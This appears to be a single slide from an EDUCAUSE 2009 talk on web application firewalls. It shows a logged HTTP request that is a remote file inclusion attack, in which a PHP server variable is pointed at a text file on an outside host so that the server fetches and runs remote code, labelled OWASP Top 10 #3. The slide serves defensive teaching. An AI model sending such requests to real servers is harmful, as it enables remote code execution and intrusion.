 EDUCAUSE CONFERENCE NOV 3-6 2009 DENVER
THE BEST THINKING IN HIGHER ED IT

Example Attack: What the WAF Sees

GET //// ? _SERVER[DOCUMENT_ROOT] = http://sportsulsan.co.kr/poll/aipi/id.txt?? HTTP/1.1
TE: deflate,gzip;q=0.3
Connection: TE, close
Host: www.somesite.com
User-Agent: Mozilla/5.0

OWASP Top 10: #3 Malicious File Execution (RFI)